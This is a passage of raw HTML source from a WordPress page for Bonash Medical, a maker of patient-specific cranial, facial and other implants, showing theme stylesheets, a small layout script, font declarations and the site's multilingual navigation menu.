a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:160-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="archive date stretched rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/?lang=en' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='Bonash Medical - Patient Specific Implants' title='' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png" height="100" width="300" alt='Bonash Medical - Patient Specific Implants' title='' /></noscript></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Company</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">News and Events</span></a></li>
	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Specific Implants</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cosmetic Implants</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Reconstructive Implants</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cranial Implants</span></a></li>
			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Facial Implants</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mandibular Implants</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmj/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TMJ Implants</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Subperiosteal Implants</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GBR Mesh</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Articles</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cranial Articles</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Maxillofacial Articles</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Other Articles</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/faq/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-faq/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Surgeons&#8217; FAQ</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patients-faqs/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patients&#8217; FAQs</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/contact/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-7"><a title="En" href="https://bonashmedical.com/2020/08/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="فا" href="http://bonashmedical.com" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="http://bonashmedical.com/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="http://bonashmedical.com/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://bonashmedical.com/?lang=en&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;input type='hidden' name='lang' value='en' /&gt;&lt;/form&gt;
